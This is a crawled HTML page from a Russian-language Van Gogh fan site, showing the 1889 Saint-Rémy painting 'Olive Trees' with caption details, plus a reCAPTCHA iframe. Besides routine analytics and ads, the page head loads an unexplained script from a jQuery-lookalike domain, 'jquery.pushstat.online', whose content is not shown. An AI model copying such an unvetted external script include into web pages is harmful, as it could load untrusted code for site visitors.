

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://van-gog.xyz/remi97.html
body_size: 1539
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог 1889-1890 Сен Реми , Оливковые деревья</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Винсент Ван Гог 1889-1890г , Оливковые деревья">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Сен Реми, Ван Гог картины, Оливковые деревья , постимпрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="van-gog.xyz/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Saint%20Remy%20(1889-90)/%D0%9E%D0%BB%D0%B8%D0%B2%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D1%8F..jpg" alt=" Ван Гог Оливковые деревья" width="800"></p>
      <p> </p>
      <p><strong>Оливковые деревья</strong></p>
      <p><strong>Сентябрь 1889г . Холст, масло 53х64 см. Частная коллекция .</strong></p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e48d8a828ba48dc9978b828dca9691">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f5nacp6h3jS1ofo6VAF_UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948575946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>